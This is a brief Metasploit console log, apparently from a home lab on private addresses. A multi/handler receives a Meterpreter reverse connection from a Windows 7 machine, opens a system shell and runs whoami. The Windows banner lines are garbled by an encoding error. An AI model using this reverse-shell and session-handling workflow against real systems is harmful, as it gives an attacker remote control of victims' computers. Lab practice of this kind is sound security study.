 msf5 exploit(multi/handler) >
[*] Sending stage (180291 bytes) to 192.168.126.130
[*] Meterpreter session 4 opened (192.168.126.128:6666 -> 192.168.126.130:64680) at 2020-09-26 23:17:22 -0400
msf5 exploit(multi/handler) > sessions 4
[*] Starting interaction with 4...
meterpreter > shell
Process 1300 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\15363\Desktop>whoami
whoami
win-gn06fi9aee9\15363